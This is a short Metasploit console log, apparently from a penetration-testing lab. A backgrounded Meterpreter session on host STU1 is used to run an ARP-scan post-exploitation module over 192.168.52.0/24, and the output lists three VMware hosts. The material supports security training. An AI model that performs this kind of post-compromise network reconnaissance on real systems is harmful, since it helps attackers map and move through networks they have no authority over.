 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set rhosts 192.168.52.0/24
rhosts => 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+]     IP: 192.168.52.128 MAC 00:0c:29:87:02:64 (VMware, Inc.)
[+]     IP: 192.168.52.138 MAC 00:0c:29:bd:cf:3b (VMware, Inc.)
[+]     IP: 192.168.52.141 MAC 00:0c:29:26:5f:a0 (VMware, Inc.)